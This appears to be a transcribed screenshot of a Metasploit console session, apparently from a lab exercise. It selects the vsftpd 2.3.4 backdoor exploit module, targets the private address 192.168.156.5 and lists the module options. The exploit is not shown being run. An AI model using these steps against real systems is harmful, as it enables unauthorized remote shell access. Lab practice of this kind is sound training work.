 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS
RHOSTS =>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.156.5
RHOSTS => 192.168.156.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Help Close
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.156.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic